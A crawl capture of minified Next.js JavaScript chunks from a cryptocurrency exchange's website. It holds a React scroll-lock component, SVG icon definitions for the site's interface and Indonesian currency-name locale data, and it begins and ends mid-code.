t&&"h"===d&&"range"===c.type)return!1;var f=O(d,c);if(!f)return!0;if(f?r=d:(r="v"===d?"h":"v",f=O(d,c)),!f)return!1;if(!i.current&&"changedTouches"in t&&(u||h)&&(i.current=r),!r)return!0;var p=i.current||r;return N(p,e,t,"h"===p?u:h,!0)},[]),u=c.useCallback(function(t){if(z.length&&z[z.length-1]===o){var n="deltaY"in t?W(t):U(t),i=e.current.filter(function(e){var i;return e.name===t.type&&(e.target===t.target||t.target===e.shadowParent)&&(i=e.delta)[0]===n[0]&&i[1]===n[1]})[0];if(i&&i.should)t.cancelable&&t.preventDefault();else if(!i){var r=(s.current.shards||[]).map(K).filter(Boolean).filter(function(e){return e.contains(t.target)});(r.length>0?l(t,r[0]):!s.current.noIsolation)&&t.cancelable&&t.preventDefault()}}},[]),d=c.useCallback(function(t,n,i,r){var o={name:t,delta:n,target:i,should:r,shadowParent:function(t){for(var e=null;null!==t;)t instanceof ShadowRoot&&(e=t.host,t=t.host),t=t.parentNode;return e}(i)};e.current.push(o),setTimeout(function(){e.current=e.current.filter(function(t){return t!==o})},1)},[]),f=c.useCallback(function(t){n.current=U(t),i.current=void 0},[]),p=c.useCallback(function(e){d(e.type,W(e),e.target,l(e,t.lockRef.current))},[]),m=c.useCallback(function(e){d(e.type,U(e),e.target,l(e,t.lockRef.current))},[]);c.useEffect(function(){return z.push(o),t.setCallbacks({onScrollCapture:p,onWheelCapture:p,onTouchMoveCapture:m}),document.addEventListener("wheel",u,j),document.addEventListener("touchmove",u,j),document.addEventListener("touchstart",f,j),function(){z=z.filter(function(t){return t!==o}),document.removeEventListener("wheel",u,j),document.removeEventListener("touchmove",u,j),document.removeEventListener("touchstart",f,j)}},[]);var g=t.removeScrollBar,v=t.inert;return c.createElement(c.Fragment,null,v?c.createElement(o,{styles:"\n  .block-interactivity-".concat(r," {pointer-events: none;}\n  .allow-interactivity-").concat(r," {pointer-events: all;}\n")}):null,g?c.createElement(k,{noRelative:t.noRelative,gapMode:t.gapMode}):null)},p.useMedium(u),X),q=c.forwardRef(function(t,e){return c.createElement(x,(0,h.pi)({},t,{ref:e,sideCar:H}))});q.classNames=x.classNames;var _=q},61632:function(t,e,n){n.d(e,{A:function(){return function t(e){let n=[];return i.Children.forEach(e,e=>{"string"==typeof e||"number"==typeof e?n.push(e):i.isValidElement(e)&&(e.type===i.Fragment?n=n.concat(t(e.props.children)):n.push(e))}),n}}});var i=n(37667)},41066:function(t,e,n){n.d(e,{IV:function(){return h},bq:function(){return s},d5:function(){return o},mN:function(){return l},vl:function(){return u}});var i=n(37667);function r(t){return t}function o(t){let e=(0,i.forwardRef)(t);return e.extend=r,e.withProps=t=>{let n=(0,i.forwardRef)((n,r)=>i.createElement(e,{...t,...n,ref:r}));return n.extend=e.extend,n.displayName="WithProps(".concat(e.displayName,")"),n},e}function s(t){let e=(0,i.forwardRef)(t);return e.withProps=t=>{let n=(0,i.forwardRef)((n,r)=>i.createElement(e,{...t,...n,ref:r}));return n.extend=e.extend,n.displayName="WithProps(".concat(e.displayName,")"),n},e.extend=r,e}function l(t){let e=new Set(["radius","h","w","fw","fz","bg","c","p","px","py","pt","pb","pl","pr","m","mx","my","mt","mb","mr","ml"]),n={};return Object.keys(t).forEach(i=>{e.has(i)||(n[i]=t[i])}),n}function u(t,e){return"number"==typeof e?["h","w","fz","p","px","py","pt","pb","pl","pr","m","mx","my","mt","mb","mr","ml","radius"].includes(t)?"".concat(e,"px"):String(e):e}function h(t){let e={};if(void 0!==t.h&&(e.height=u("h",t.h)),void 0!==t.radius&&(e.borderRadius=u("radius",t.radius)),void 0!==t.w&&(e.width=u("w",t.w)),void 0!==t.fw&&(e.fontWeight=u("fw",t.fw)),void 0!==t.fz&&(e.fontSize=u("fz",t.fz)),void 0!==t.bg&&(e.background="".concat(t.bg)),void 0!==t.c&&(e.color=t.c),void 0!==t.p&&(e.padding=u("p",t.p)),void 0!==t.pt&&(e.paddingTop=u("pt",t.pt)),void 0!==t.pb&&(e.paddingBottom=u("pb",t.pb)),void 0!==t.pl&&(e.paddingInlineStart=u("pl",t.pl)),void 0!==t.pr&&(e.paddingInlineEnd=u("pr",t.pr)),void 0!==t.px){let n=u("px",t.px);e.paddingLeft=n,e.paddingRight=n}if(void 0!==t.py){let n=u("py",t.py);e.paddingTop=n,e.paddingBottom=n}if(void 0!==t.m&&(e.margin=u("m",t.m)),void 0!==t.mt&&(e.marginTop=u("mt",t.mt)),void 0!==t.mb&&(e.marginBottom=u("mb",t.mb)),void 0!==t.ml&&(e.marginInlineStart=u("ml",t.ml)),void 0!==t.mr&&(e.marginInlineEnd=u("mr",t.mr)),void 0!==t.mx){let n=u("mx",t.mx);e.marginLeft=n,e.marginRight=n}if(void 0!==t.my){let n=u("my",t.my);e.marginTop=n,e.marginBottom=n}return e}},14526:function(t,e,n){n.d(e,{CA:function(){return s},Ez:function(){return l},HD:function(){return d},X2:function(){return o},hj:function(){return c},jn:function(){return p},kK:function(){return m},mf:function(){return f}});var i=n(9097),r=n(37667);let o="gui-font-face";function s(t){var e;let n=r.version;return"string"!=typeof r.version||n.startsWith("18.")?null==t?void 0:t.ref:null==t||null===(e=t.props)||void 0===e?void 0:e.ref}function l(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];let o=new Set;return[t,...n].forEach(t=>{null!==t&&Object.keys(t).forEach(t=>o.add(t))}),Array.from(o).reduce((e,r)=>(e[r]=n.reduce((t,e)=>(0,i.W)(t,e?e[r]:void 0),t[r]),e),{})}let u=Object.prototype.toString;function h(t,e){return u.call(t)==="[object ".concat(e,"]")}function c(t){return h(t,"Number")}function d(t){return h(t,"String")}function f(t){return"function"==typeof t}function p(t){return h(t,"Boolean")}function m(t){return!Array.isArray(t)&&null!==t&&"object"==typeof t&&t.type!==r.Fragment}},99152:function(t,e,n){n.d(e,{Y:function(){return r}});var i=n(37667);let r="undefined"!=typeof window?i.useLayoutEffect:i.useEffect}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/4613-706fbf279ff7a2fc.js
body_size: 3982
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4613],{4613:function(a,t,i){i.d(t,{$nH:function(){return _},IaO:function(){return s},L9X:function(){return e},Nw0:function(){return g},Ssl:function(){return x},VjD:function(){return l},YNc:function(){return p},coK:function(){return d},f8A:function(){return h},fG1:function(){return c},jO1:function(){return V},jcP:function(){return u},kBE:function(){return G},kO2:function(){return r},nEJ:function(){return M},y10:function(){return v},yg3:function(){return o},z8O:function(){return f},zKy:function(){return z}});var n=i(41603);let c=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Alpha","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M523.946667 458.752c13.824 0 25.002667 5.504 35.669333 18.432 11.264 13.610667 21.034667 34.858667 28.458667 63.146667-5.290667 10.453333-10.794667 20.906667-16.64 30.848-17.749333 30.08-36.906667 55.168-56.533334 72.277333-19.541333 17.066667-37.12 24.192-52.906666 24.234667-10.88 0-17.450667-2.645333-21.632-5.546667a34.858667 34.858667 0 0 1-11.818667-15.744c-7.125333-16.810667-8.789333-43.648-1.749333-74.752 6.912-30.464 21.12-60.202667 39.552-81.493333 18.346667-21.333333 38.229333-31.402667 57.6-31.402667z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M714.666667 160a170.666667 170.666667 0 0 1 170.666666 170.666667v384a170.666667 170.666667 0 0 1-170.666666 170.666666h-384a170.666667 170.666667 0 0 1-170.666667-170.666666V403.541333a93.738667 93.738667 0 0 0 174.464-9.557333h-0.042667L349.44 348.586667l45.098667-15.104 7.04-2.645334a94.165333 94.165333 0 0 0 4.949333-170.837333h308.138667z m-190.72 221.952c-48.426667 0-87.765333 25.642667-115.712 57.941333-27.861333 32.213333-47.104 73.941333-56.32 114.858667-9.173333 40.32-9.685333 84.949333 5.930666 121.685333 8.021333 18.901333 20.608 36.352 39.04 49.024 18.56 12.757333 40.746667 18.986667 65.066667 18.986667 40.448 0 75.264-18.517333 103.466667-43.093333 13.226667-11.562667 25.514667-24.96 36.906666-39.381334 0.341333 27.946667-0.853333 55.893333-3.413333 81.749334l76.458667 7.552c6.101333-61.354667 5.973333-136.192-6.485334-201.728a889.514667 889.514667 0 0 0 50.816-141.653334l-74.325333-19.2c-4.096 15.744-9.642667 33.962667-16.341333 53.504a167.466667 167.466667 0 0 0-10.24-13.994666c-22.784-27.52-54.528-46.250667-94.890667-46.250667z",fill:{colorIndex:1}},child:[]},{tag:"path",attr:{d:"M217.045333 114.432c8.106667-24.576 48.554667-24.576 56.661334 0l25.173333 75.946667 75.349333 25.344a30.165333 30.165333 0 0 1-0.085333 57.130666l-75.349333 25.258667-25.173334 76.032a29.866667 29.866667 0 0 1-28.288 20.522667 29.866667 29.866667 0 0 1-28.288-20.522667l-25.173333-76.032-75.392-25.258667a30.165333 30.165333 0 0 1 0-57.173333l75.392-25.258667 25.173333-75.989333z",fill:{colorIndex:2}},child:[]}]}),o=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_DiagonalArrow","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M647.338667 288.981333H311.253333a25.6 25.6 0 0 1-25.6-25.6V190.634667a25.6 25.6 0 0 1 25.6-25.6h522.069334a25.6 25.6 0 0 1 25.6 25.6v522.069333a25.6 25.6 0 0 1-25.6 25.6h-72.746667a25.6 25.6 0 0 1-25.6-25.6V376.661333L224 887.68a21.333333 21.333333 0 0 1-30.165333 0l-57.514667-57.472a21.333333 21.333333 0 0 1 0-30.165333L647.338667 288.981333z",fill:{colorIndex:0}},child:[]}]}),d=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Email","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M853.333333 170.666667H170.666667c-46.933333 0-84.906667 38.4-84.906667 85.333333L85.333333 768c0 46.933333 38.4 85.333333 85.333334 85.333333h682.666666c46.933333 0 85.333333-38.4 85.333334-85.333333V256c0-46.933333-38.4-85.333333-85.333334-85.333333z m0 170.666666l-341.333333 213.333334-341.333333-213.333334V256l341.333333 213.333333 341.333333-213.333333v85.333333z",fill:{colorIndex:0}},child:[]}]}),l=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_UserSecurity","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M470.016 917.034667a85.333333 85.333333 0 0 0 83.968 0l233.984-132.266667a170.666667 170.666667 0 0 0 86.698667-148.565333V278.826667a85.333333 85.333333 0 0 0-57.045334-80.512l-277.333333-97.493334a85.333333 85.333333 0 0 0-56.576 0l-277.333333 97.493334A85.333333 85.333333 0 0 0 149.333333 278.826667v357.376a170.666667 170.666667 0 0 0 86.698667 148.608l233.984 132.224z m145.28-520.832a103.253333 103.253333 0 1 1-206.592 0 103.253333 103.253333 0 0 1 206.549333 0zM334.762667 630.613333c-7.381333-12.288-4.352-27.776 5.76-37.930666l13.610666-13.610667a68.821333 68.821333 0 0 1 48.682667-20.138667h218.368c18.261333 0 35.754667 7.253333 48.682667 20.138667l13.610666 13.653333c10.112 10.112 13.141333 25.6 5.76 37.888A206.421333 206.421333 0 0 1 512 731.050667a206.421333 206.421333 0 0 1-177.237333-100.437334z",fill:{colorIndex:0}},child:[]}]}),r=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Zhanghuxinxi","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M170.666667 170.666667a85.333333 85.333333 0 0 0-85.333334 85.333333v512a85.333333 85.333333 0 0 0 85.333334 85.333333h682.666666a85.333333 85.333333 0 0 0 85.333334-85.333333V256a85.333333 85.333333 0 0 0-85.333334-85.333333H170.666667z m192 312.32c-23.466667 0-43.52-8.405333-60.245334-25.088A82.176 82.176 0 0 1 277.333333 397.610667c0-23.466667 8.362667-43.52 25.088-60.245334A82.176 82.176 0 0 1 362.666667 312.277333c23.466667 0 43.52 8.362667 60.245333 25.088 16.725333 16.682667 25.088 36.778667 25.088 60.245334 0 23.466667-8.362667 43.562667-25.088 60.288a82.176 82.176 0 0 1-60.245333 25.045333z m-94.805334 56.874666h189.610667c41.898667 0 75.861333 33.92 75.861333 75.818667v85.333333h-341.333333v-85.333333c0-41.898667 33.962667-75.818667 75.861333-75.818667zM853.333333 341.333333v106.666667h-234.666666V341.333333H853.333333z m0 213.333334v106.666666h-192V554.666667H853.333333z",fill:{colorIndex:0}},child:[]}]}),e=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Scan","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M256 256h128a21.333333 21.333333 0 0 0 21.333333-21.333333v-85.333334A21.333333 21.333333 0 0 0 384 128H234.666667A106.666667 106.666667 0 0 0 128 234.666667V384a21.333333 21.333333 0 0 0 21.333333 21.333333h85.333334A21.333333 21.333333 0 0 0 256 384V256z m362.666667-106.666667A21.333333 21.333333 0 0 1 640 128h149.333333A106.666667 106.666667 0 0 1 896 234.666667V384a21.333333 21.333333 0 0 1-21.333333 21.333333h-85.333334A21.333333 21.333333 0 0 1 768 384V256h-128a21.333333 21.333333 0 0 1-21.333333-21.333333v-85.333334zM725.333333 554.666667a21.333333 21.333333 0 0 1-21.333333 21.333333h-384A21.333333 21.333333 0 0 1 298.666667 554.666667v-85.333334a21.333333 21.333333 0 0 1 21.333333-21.333333h384a21.333333 21.333333 0 0 1 21.333333 21.333333v85.333334zM128 789.333333V640a21.333333 21.333333 0 0 1 21.333333-21.333333h85.333334a21.333333 21.333333 0 0 1 21.333333 21.333333v128h128a21.333333 21.333333 0 0 1 21.333333 21.333333v85.333334a21.333333 21.333333 0 0 1-21.333333 21.333333H234.666667A106.666667 106.666667 0 0 1 128 789.333333z m640-21.333333v-128a21.333333 21.333333 0 0 1 21.333333-21.333333h85.333334a21.333333 21.333333 0 0 1 21.333333 21.333333v149.333333a106.666667 106.666667 0 0 1-106.666667 106.666667H640a21.333333 21.333333 0 0 1-21.333333-21.333333v-85.333334a21.333333 21.333333 0 0 1 21.333333-21.333333h128z",fill:{colorIndex:0}},child:[]}]}),h=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Paste","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M384 128a85.333333 85.333333 0 0 0-85.333333 85.333333v64a21.333333 21.333333 0 0 0 21.333333 21.333334h42.666667a21.333333 21.333333 0 0 0 21.333333-21.333334V213.333333h85.333333V128H384zM533.333333 213.333333h128V128h-128v85.333333zM725.333333 213.333333h85.333334v85.333334h85.333333V213.333333a85.333333 85.333333 0 0 0-85.333333-85.333333h-85.333334v85.333333zM810.666667 362.666667v170.666666h85.333333v-170.666666h-85.333333zM810.666667 597.333333v85.333334h-64a21.333333 21.333333 0 0 0-21.333334 21.333333v42.666667a21.333333 21.333333 0 0 0 21.333334 21.333333H810.666667a85.333333 85.333333 0 0 0 85.333333-85.333333v-85.333334h-85.333333zM170.666667 341.333333a42.666667 42.666667 0 0 0-42.666667 42.666667v469.333333a42.666667 42.666667 0 0 0 42.666667 42.666667h469.333333a42.666667 42.666667 0 0 0 42.666667-42.666667V384a42.666667 42.666667 0 0 0-42.666667-42.666667H170.666667z",fill:{colorIndex:0}},child:[]}]}),v=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Show","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 624.64a112.853333 112.853333 0 1 0 0-225.706667 112.853333 112.853333 0 0 0 0 225.706667z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M20.138667 495.232l285.44-237.866667a322.432 322.432 0 0 1 412.842666 0l285.44 237.866667a21.845333 21.845333 0 0 1 0 33.536l-285.44 237.866667a322.432 322.432 0 0 1-412.842666 0l-285.44-237.866667a21.845333 21.845333 0 0 1 0-33.536z m693.461333 18.944a201.514667 201.514667 0 1 0-403.029333 0 201.514667 201.514667 0 0 0 403.029333 0z",fill:{colorIndex:1}},child:[]}]}),g=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-a-CEX_Qianbaoyue","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M170.666667 149.333333a42.666667 42.666667 0 0 0-42.666667 42.666667V298.666667h597.333333V192a42.666667 42.666667 0 0 0-42.666666-42.666667H170.666667zM128 384h725.333333a42.666667 42.666667 0 0 1 42.666667 42.666667v405.333333a42.666667 42.666667 0 0 1-42.666667 42.666667H170.666667a42.666667 42.666667 0 0 1-42.666667-42.666667V384z m533.333333 309.333333h128v-128h-128v128z",fill:{colorIndex:0}},child:[]}]}),u=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Mobile","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M283.434667 85.333333C232.917333 85.333333 192 123.52 192 170.666667v682.666666c0 47.146667 40.96 85.333333 91.434667 85.333334h457.130666c50.517333 0 91.434667-38.186667 91.434667-85.333334V170.666667c0-47.146667-40.96-85.333333-91.434667-85.333334H283.434667z m365.696 640v85.333334H374.869333v-85.333334h274.261334z",fill:{colorIndex:0}},child:[]}]}),z=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Refresh","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M224 512a288 288 0 0 1 462.037333-229.504L609.706667 358.826667a8.533333 8.533333 0 0 0 6.058666 14.549333h214.058667a21.333333 21.333333 0 0 0 21.333333-21.333333V137.941333a8.533333 8.533333 0 0 0-14.549333-6.058666l-74.666667 74.666666a394.666667 394.666667 0 1 0 144.128 326.741334 20.48 20.48 0 0 0-20.778666-21.290667h-64a22.613333 22.613333 0 0 0-22.101334 21.333333A288 288 0 0 1 224 512z",fill:{colorIndex:0}},child:[]}]}),f=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Grid","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M170.666667 128a42.666667 42.666667 0 0 0-42.666667 42.666667v256a42.666667 42.666667 0 0 0 42.666667 42.666666h256a42.666667 42.666667 0 0 0 42.666666-42.666666V170.666667a42.666667 42.666667 0 0 0-42.666666-42.666667H170.666667zM170.666667 554.666667a42.666667 42.666667 0 0 0-42.666667 42.666666v256a42.666667 42.666667 0 0 0 42.666667 42.666667h256a42.666667 42.666667 0 0 0 42.666666-42.666667v-256a42.666667 42.666667 0 0 0-42.666666-42.666666H170.666667zM554.666667 170.666667a42.666667 42.666667 0 0 1 42.666666-42.666667h256a42.666667 42.666667 0 0 1 42.666667 42.666667v256a42.666667 42.666667 0 0 1-42.666667 42.666666h-256a42.666667 42.666667 0 0 1-42.666666-42.666666V170.666667zM597.333333 554.666667a42.666667 42.666667 0 0 0-42.666666 42.666666v256a42.666667 42.666667 0 0 0 42.666666 42.666667h256a42.666667 42.666667 0 0 0 42.666667-42.666667v-256a42.666667 42.666667 0 0 0-42.666667-42.666666h-256z",fill:{colorIndex:0}},child:[]}]}),s=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_GateCard","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M85.333333 256a85.333333 85.333333 0 0 1 85.333334-85.333333h682.666666a85.333333 85.333333 0 0 1 85.333334 85.333333v85.333333H85.333333V256zM85.333333 426.666667h853.333334v341.333333a85.333333 85.333333 0 0 1-85.333334 85.333333H170.666667a85.333333 85.333333 0 0 1-85.333334-85.333333v-341.333333z m544 213.333333c0-41.216 33.408-74.666667 74.666667-74.666667V640h78.08v-78.08H704v-60.586667A138.666667 138.666667 0 1 0 842.666667 640h-64a74.666667 74.666667 0 1 1-149.333334 0z",fill:{colorIndex:0}},child:[]}]}),p=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Hide","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M140.501333 793.002667a21.333333 21.333333 0 0 0 0 30.165333l60.330667 60.330667a21.333333 21.333333 0 0 0 30.165333 0L883.498667 230.997333a21.333333 21.333333 0 0 0 0-30.165333l-60.330667-60.330667a21.333333 21.333333 0 0 0-30.165333 0l-98.645334 98.645334a322.474667 322.474667 0 0 0-388.778666 18.218666l-285.44 237.866667a21.845333 21.845333 0 0 0 0 33.536l209.749333 174.805333-89.386667 89.429334z m190.378667-190.421334a201.514667 201.514667 0 0 1 269.568-269.568l-269.568 269.568zM718.421333 766.634667a322.517333 322.517333 0 0 1-333.781333 48.597333l101.205333-101.248a201.514667 201.514667 0 0 0 226.005334-226.005333l128.768-128.768 163.242666 136.021333a21.845333 21.845333 0 0 1 0 33.536l-285.44 237.866667z",fill:{colorIndex:0}},child:[]}]}),x=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Edit","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M656.768 157.568a42.666667 42.666667 0 0 1 60.330667 0l148.736 148.693333a42.666667 42.666667 0 0 1 0 60.330667l-102.229334 102.229333-209.28-208.768 102.442667-102.485333zM509.013333 305.28l208.725334 209.408-252.714667 252.714667H853.333333a42.666667 42.666667 0 0 1 42.666667 42.666666v42.666667a42.666667 42.666667 0 0 1-42.666667 42.666667H213.333333v-0.128h-42.581333a42.666667 42.666667 0 0 1-42.624-42.666667L128 704.042667a42.666667 42.666667 0 0 1 12.501333-30.208l368.554667-368.554667z",fill:{colorIndex:0}},child:[]}]}),G=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_circlefilled_info","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m59.904-525.184h4.522667c-8.021333 39.210667-19.2 77.056-30.378667 114.773333-17.066667 57.6-34.005333 114.944-39.424 176.298667 1.28 1.28 1.834667 1.834667 2.517333 2.090666a6.272 6.272 0 0 0 1.962667 0.170667c19.925333 7.978667 34.346667-13.738667 46.506667-32 8.533333-12.8 15.914667-23.936 23.338666-22.186667 20.309333 4.522667-13.482667 40.618667-18.005333 45.141334-18.048 22.570667-51.84 63.189333-92.373333 63.189333-29.312 0-58.624-17.962667-54.101334-65.450667 2.944-31.018667 15.530667-70.656 27.648-108.885333 6.4-20.224 12.757333-40.106667 17.408-58.069333l3.114667-11.349334c10.410667-37.717333 18.688-67.626667-34.645333-67.626666v-11.306667c20.309333-7.893333 45.653333-10.154667 70.997333-12.373333 25.344-2.261333 50.688-4.522667 70.912-12.416z m-41.045333-140.586667a49.493333 49.493333 0 0 1 27.562666-8.362667 49.962667 49.962667 0 0 1 49.578667 49.664 49.706667 49.706667 0 0 1-59.264 48.725334 49.536 49.536 0 0 1-36.138667-67.712c3.754667-9.088 10.112-16.853333 18.261334-22.314667z",fill:{colorIndex:0}},child:[]}]}),M=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_up_fill","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M744.106667 584.32l-205.610667-253.013333a34.133333 34.133333 0 0 0-52.992 0l-205.610667 253.013333A34.133333 34.133333 0 0 0 306.346667 640h411.306666a34.133333 34.133333 0 0 0 26.453334-55.68z",fill:{colorIndex:0}},child:[]}]}),V=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_down_fill","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M744.106667 439.68l-205.610667 253.013333a34.133333 34.133333 0 0 1-52.992 0l-205.610667-253.013333A34.133333 34.133333 0 0 1 306.346667 384h411.306666a34.133333 34.133333 0 0 1 26.453334 55.68z",fill:{colorIndex:0}},child:[]}]}),_=(0,n.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_circlefilled_success","data-icon-group":"GateFinance","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M512 938.666667c235.648 0 426.666667-191.018667 426.666667-426.666667S747.648 85.333333 512 85.333333 85.333333 276.352 85.333333 512s191.018667 426.666667 426.666667 426.666667z m185.429333-572.928a21.333333 21.333333 0 0 1 30.165334 0l30.165333 30.165333a21.333333 21.333333 0 0 1 0 30.208l-264.917333 264.874667a42.666667 42.666667 0 0 1-60.330667 0l-152.917333-152.917334a21.333333 21.333333 0 0 1 0-30.165333l30.165333-30.165333a21.333333 21.333333 0 0 1 30.208 0l122.709333 122.752 234.752-234.752z",fill:{colorIndex:0}},child:[]}]})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/5455-2e3b995b647e198d.js
body_size: 15843
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5455],{73263:function(){Intl.NumberFormat&&"function"==typeof Intl.NumberFormat.__addLocaleData&&Intl.NumberFormat.__addLocaleData({data:{currencies:{ADP:{displayName:{other:"Peseta Andorra"},narrow:"ADP",symbol:"ADP"},AED:{displayName:{other:"Dirham Uni Emirat Arab"},narrow:"AED",symbol:"AED"},AFA:{displayName:{other:"Afgani Afganistan (1927–2002)"},narrow:"AFA",symbol:"AFA"},AFN:{displayName:{other:"Afgani Afganistan"},narrow:"؋",symbol:"AFN"},ALL:{displayName:{other:"Lek Albania"},narrow:"ALL",symbol:"ALL"},AMD:{displayName:{other:"Dram Armenia"},narrow:"֏",symbol:"AMD"},ANG:{displayName:{other:"Guilder Antilla Belanda"},narrow:"ANG",symbol:"ANG"},AOA:{displayName:{other:"Kwanza Angola"},narrow:"Kz",symbol:"AOA"},AOK:{displayName:{other:"Kwanza Angola (1977–1991)"},narrow:"AOK",symbol:"AOK"},AON:{displayName:{other:"Kwanza Baru Angola (1990–2000)"},narrow:"AON",symbol:"AON"},AOR:{displayName:{other:"Kwanza Angola yang Disesuaikan Lagi (1995–1999)"},narrow:"AOR",symbol:"AOR"},ARA:{displayName:{other:"Austral Argentina"},narrow:"ARA",symbol:"ARA"},ARL:{displayName:{other:"Peso Ley Argentina (1970–1983)"},narrow:"ARL",symbol:"ARL"},ARM:{displayName:{other:"Peso Argentina (1881–1970)"},narrow:"ARM",symbol:"ARM"},ARP:{displayName:{other:"Peso Argentina (1983–1985)"},narrow:"ARP",symbol:"ARP"},ARS:{displayName:{other:"Peso Argentina"},narrow:"$",symbol:"ARS"},ATS:{displayName:{other:"Schilling Austria"},narrow:"ATS",symbol:"ATS"},AUD:{displayName:{other:"Dolar Australia"},narrow:"$",symbol:"AU$"},AWG:{displayName:{other:"Florin Aruba"},narrow:"AWG",symbol:"AWG"},AZM:{displayName:{other:"Manat Azerbaijan (1993–2006)"},narrow:"AZM",symbol:"AZM"},AZN:{displayName:{other:"Manat Azerbaijan"},narrow:"₼",symbol:"AZN"},BAD:{displayName:{other:"Dinar Bosnia-Herzegovina (1992–1994)"},narrow:"BAD",symbol:"BAD"},BAM:{displayName:{other:"Mark Konvertibel Bosnia-Herzegovina"},narrow:"KM",symbol:"BAM"},BAN:{displayName:{other:"Dinar Baru Bosnia-Herzegovina (1994–1997)"},narrow:"BAN",symbol:"BAN"},BBD:{displayName:{other:"Dolar Barbados"},narrow:"$",symbol:"BBD"},BDT:{displayName:{other:"Taka Bangladesh"},narrow:"৳",symbol:"BDT"},BEC:{displayName:{other:"Franc Belgia (konvertibel)"},narrow:"BEC",symbol:"BEC"},BEF:{displayName:{other:"Franc Belgia"},narrow:"BEF",symbol:"BEF"},BEL:{displayName:{other:"Franc Belgia (keuangan)"},narrow:"BEL",symbol:"BEL"},BGL:{displayName:{other:"Hard Lev Bulgaria"},narrow:"BGL",symbol:"BGL"},BGM:{displayName:{other:"Socialist Lev Bulgaria"},narrow:"BGM",symbol:"BGM"},BGN:{displayName:{other:"Lev Bulgaria"},narrow:"BGN",symbol:"BGN"},BGO:{displayName:{other:"Lev Bulgaria (1879–1952)"},narrow:"BGO",symbol:"BGO"},BHD:{displayName:{other:"Dinar Bahrain"},narrow:"BHD",symbol:"BHD"},BIF:{displayName:{other:"Franc Burundi"},narrow:"BIF",symbol:"BIF"},BMD:{displayName:{other:"Dolar Bermuda"},narrow:"$",symbol:"BMD"},BND:{displayName:{other:"Dolar Brunei"},narrow:"$",symbol:"BND"},BOB:{displayName:{other:"Boliviano"},narrow:"Bs",symbol:"BOB"},BOL:{displayName:{other:"Boliviano Bolivia (1863–1963)"},narrow:"BOL",symbol:"BOL"},BOP:{displayName:{other:"Peso Bolivia"},narrow:"BOP",symbol:"BOP"},BOV:{displayName:{other:"Mvdol Bolivia"},narrow:"BOV",symbol:"BOV"},BRB:{displayName:{other:"Cruzeiro Baru Brasil (1967–1986)"},narrow:"BRB",symbol:"BRB"},BRC:{displayName:{other:"Cruzado 